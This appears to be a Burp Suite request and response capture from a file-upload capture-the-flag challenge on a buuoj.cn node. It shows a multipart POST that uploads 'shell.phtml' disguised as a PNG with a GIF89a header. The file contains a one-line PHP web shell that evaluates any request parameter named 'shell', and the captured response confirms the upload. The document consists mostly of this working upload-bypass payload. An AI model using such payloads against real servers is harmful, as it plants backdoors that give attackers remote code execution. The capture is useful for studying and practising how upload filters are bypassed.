 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 6672f9be-9725-418b-ba83-4ce69fea2238.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1076884451775758795204472794
Content-Length: 396
Origin: http://6672f9be-9725-418b-ba83-4ce69fea2238.node3.buuoj.cn
Connection: close
Referer: http://6672f9be-9725-418b-ba83-4ce69fea2238.node3.buuoj.cn/
Cookie: UM_distinctid=1799397202757d-0c7dc07677e108-4c3f2779-1fa400-1799397202886f
Upgrade-Insecure-Requests: 1
-----------------------------1076884451775758795204472794
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/png
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------1076884451775758795204472794
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------1076884451775758795204472794--
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: shell.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>